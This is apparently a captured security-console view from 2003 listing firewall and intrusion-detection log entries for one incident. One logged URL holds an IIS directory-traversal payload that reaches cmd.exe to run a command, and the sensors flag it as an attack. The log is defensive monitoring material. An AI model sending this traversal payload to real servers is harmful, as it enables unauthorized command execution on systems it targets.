 Raw Events - Microsoft Internet Explorer
login: Administrator, Administrator (pnadmin) :: July 14, 2003 2:35:12 PM PDT :: Close
Raw Events
Event/Session/
Incident ID
Reporting
Device
Time
Raw Message
E:675271,
S:675271,
I:685008
HQ-FW-2
Jul 14, 2003
2:00:57 PM
PDT
172.29.100.4 <142>%PIX-6-302013: Built inbound TCP connection 1978 for
outside:20.20.1.15/2509 (20.20.1.15/2509) to inside:172.29.99.21/80 (100.1.64.21/80)
E:675278,
S:675271,
I:685008
HQ-FW-2
Jul 14, 2003
2:00:57 PM
PDT
172.29.100.4 <142>%PIX-6-302014: Teardown TCP connection 1978 for
outside:20.20.1.15/2509 to inside:172.29.99.21/80 duration 0:00:22 bytes 752 TCP Reset-O
E:675272,
S:675271,
I:685008
HQ-FW-2
Jul 14, 2003
2:00:57 PM
PDT
172.29.100.4 <141>%PIX-5-304001: 20.20.1.15 Accessed URL 100.1.64.21: /msadc/..%
255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%
1c../winnt/system32/cmd.exe?/c+dir
E:675275,
S:675271,
I:685008
HQ-NIDS-2
Jul 14, 2003
2:00:57 PM
PDT
20.20.1.15/2509---> 172.29.99.21/80 TCP IIS DOT DOT EXECUTE Attack
E:675268,
S:675271,
I:685008
HQ-SW-
IDSM-1
Jul 14, 2003
2:00:57 PM
PDT
20.20.1.15/2509---> 100.1.64.21/80 TCP IIS DOT DOT EXECUTE Attack
E:675276,
S:675271,
HQ-NIDS-2
Jul 14, 2003
2:00:57 PM
20.20.1.15/2509---> 172.29.99.21/80 TCP IIS Dot Dot Crash Attack